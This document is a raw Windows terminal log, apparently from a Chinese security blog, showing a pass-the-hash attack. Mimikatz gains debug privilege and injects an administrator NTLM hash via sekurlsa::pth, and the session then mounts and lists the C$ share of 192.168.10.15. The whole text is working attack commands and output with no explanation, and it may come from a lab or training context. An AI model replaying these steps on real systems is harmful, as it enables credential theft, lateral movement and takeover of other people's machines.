 c:\Users\xie\Desktop>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.10.15 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : administrator
domain  : 192.168.10.15
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
|  PID  2432
|  TID  2812
|  LSA Process is now R/W
|  LUID 0 ; 765430 (00000000:000badf6)
\_ msv1_0   - data copy @ 000000000040F0C0 : OK !
\_ kerberos - data copy @ 0000000001834E98
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000000017CBBE8 (16) -> null
mimikatz #
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use \\192.168.10.15\c$
命令成功完成。
C:\Windows\system32>dir \\192.168.10.15\c$
驱动器 \\192.168.10.15\c$ 中的卷没有标签。
卷的序列号是 8A20-9382
\\192.168.10.15\c$ 的目录
2019/08/23  22:33    <DIR>          8de4b565b4c2bb42f73e66237983
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  09:11    <DIR>          Program Files
2019/08/24  09:11    <DIR>          Program Files (x86)
2019/08/24  00:00    <DIR>          SQLServer
2019/08/18  00:16    <DIR>          test
2019/08/22  21:38    <DIR>          Users
2019/08/23  22:28    <DIR>          Windows
0 个文件              0 字节
9 个目录 25,978,437,632 可用字节
C:\Windows\system32>
Tide安全团队
https://blog.csdn.net/qq_36119192